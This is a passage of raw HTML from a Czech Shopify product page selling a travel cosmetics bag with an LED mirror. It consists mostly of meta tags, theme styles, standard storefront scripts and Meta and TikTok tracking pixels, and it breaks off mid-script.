

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alimoder.com/products/traveh
body_size: 52012
content:
<!doctype html>
<html class="no-js" lang="cs">
  <head>
    <meta charset="utf-8">
    <meta name="facebook-domain-verification" content="qod4dfj5pssmzev9skjqrl8pmpzh39" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://alimoder.com/products/traveh">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//alimoder.com/cdn/shop/files/icon.png?crop=center&height=32&v=1695262225&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      ⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem
 &ndash; alimoder</title>

    
      <meta name="description" content="Cestovní kosmetická taštička s osvětleným LED zrcátkem je dokonalým řešením, jak si na cestách udržet pořádek ve všech nezbytných věcech týkajících se líčení. Je vybavena vestavěným osvětleným zrcátkem LED, takže se můžete snadno nalíčit kdykoli a kdekoli. Tato taštička s organizérem na make-up je k dispozici ve třech ">
    

    

<meta property="og:site_name" content="alimoder">
<meta property="og:url" content="https://alimoder.com/products/traveh">
<meta property="og:title" content="⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem">
<meta property="og:type" content="product">
<meta property="og:description" content="Cestovní kosmetická taštička s osvětleným LED zrcátkem je dokonalým řešením, jak si na cestách udržet pořádek ve všech nezbytných věcech týkajících se líčení. Je vybavena vestavěným osvětleným zrcátkem LED, takže se můžete snadno nalíčit kdykoli a kdekoli. Tato taštička s organizérem na make-up je k dispozici ve třech "><meta property="og:image" content="http://alimoder.com/cdn/shop/products/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303">
  <meta property="og:image:secure_url" content="https://alimoder.com/cdn/shop/products/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303">
  <meta property="og:image:width" content="1280">
  <meta property="og:image:height" content="1280"><meta property="og:price:amount" content="1.700,00">
  <meta property="og:price:currency" content="CZK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem">
<meta name="twitter:description" content="Cestovní kosmetická taštička s osvětleným LED zrcátkem je dokonalým řešením, jak si na cestách udržet pořádek ve všech nezbytných věcech týkajících se líčení. Je vybavena vestavěným osvětleným zrcátkem LED, takže se můžete snadno nalíčit kdykoli a kdekoli. Tato taštička s organizérem na make-up je k dispozici ve třech ">


    <script src="//alimoder.com/cdn/shop/t/6/assets/global.js?v=55012387985970073961717748856" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/66405892331/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://alimoder.com/products/traveh">
<link rel="alternate" hreflang="cs" href="https://alimoder.com/products/traveh">
<link rel="alternate" hreflang="cs-SI" href="https://alimoder.com/cs-si/products/traveh">
<link rel="alternate" hreflang="cs-SK" href="https://alimoder.com/cs-sk/products/traveh">
<link rel="alternate" type="application/json+oembed" href="https://alimoder.com/products/traveh.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=cs-CZ"></script>
<script id="shopify-features" type="application/json">{"accessToken":"188c9ce702f76d47eb7482934e2d64cc","betas":["rich-media-storefront-analytics"],"domain":"alimoder.com","predictiveSearch":true,"shopId":66405892331,"locale":"cs"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "alimoder.myshopify.com";
Shopify.locale = "cs";
Shopify.currency = {"active":"CZK","rate":"1.0"};
Shopify.country = "CZ";
Shopify.theme = {"name":"6\/7更新","id":143106408683,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "alimoder.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//alimoder.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Dzy5f-3J.cs.esm.js"></script>
<script defer="defer" async type="module" src="//alimoder.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_yrEPTT34.esm.js"></script>
<script type="module">
  await import("//alimoder.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Dzy5f-3J.cs.esm.js");
await import("//alimoder.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_yrEPTT34.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.carecart.io\/api\/abandoned-cart\/js-script?shop=alimoder.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=alimoder.myshopify.com","https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=alimoder.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T10\u0026shop=alimoder.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":66405892331,"offset":28800,"reqid":"c22b7481-6091-4c0e-9c84-3c84d8b0b728-1768645642","pageurl":"alimoder.com\/products\/traveh","u":"91a58864e235","p":"product","rtyp":"product","rid":8211396559083};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Chráněno technologií hCaptcha',privacyText:'Ochrana osobních údajů',termsText:'Podmínky'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//alimoder.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://alimoder.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.cs.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://alimoder.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.cs.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://alimoder.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//alimoder.com/cdn/shop/t/6/compiled_assets/scripts.js?v=512"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//alimoder.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//alimoder.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//alimoder.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//alimoder.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//alimoder.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//alimoder.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//alimoder.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//alimoder.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//alimoder.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//alimoder.com/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
}


      :root {
        --font-body-family: Montserrat, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Montserrat, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 600;

        --font-body-scale: 1.1;
        --font-heading-scale: 0.9090909090909091;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 253, 251, 247;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 205, 32, 26;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #fdfbf7;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: #cd201a;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 7px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 6px;
        --variant-pills-border-width: 12px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//alimoder.com/cdn/shop/t/6/assets/base.css?v=66143882066775109531717748856" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//alimoder.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//alimoder.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-predictive-search.css?v=165644661289088488651717748856" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//alimoder.com/cdn/shop/t/6/assets/jquery-1.12.0.min.js?v=180303338299147220221717748856"></script>

  

    <style>
      button.shopify-payment-button__button--unbranded {
        text-indent: -9999px;
        line-height: 0;
        display: block !important;
      }
      button.shopify-payment-button__button--unbranded:after{
        content: "Koupit nyní" !important; /* 将此处Buy Now修改为想要修改的文字 */
        display: flex;
        align-items: center;
        justify-content: center;
        text-indent: 0;
        line-height: initial;
      }
    </style>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '540241600639448');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=540241600639448&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    <script>
		!function (w, d, t) {
		  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
		
		  ttq.load('CI4P3FBC77UDF7B26TE0');
		  ttq.page();
		}(window, document, 'ttq');
	</script>
<!-- BEGIN app block: shopify://apps/bundler/blocks/bundler-script-append/7a6ae1b8-3b16-449b-8429-8bb89a62c664 --><script defer="defer">
	/**	Bundler script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('alimoder.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://bundler.nice-team.net/app/shop/status/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// append app script
				if (typeof bundler_settings_updated == 'undefined') {
					console.log('settings are undefined');
					bundler_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-bundler.nice-team.net/app/js/bundler-script.js?shop="+shop+"&"+bundler_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var BndlrScriptAppended = true;
	
</script>

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 66405892331,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile 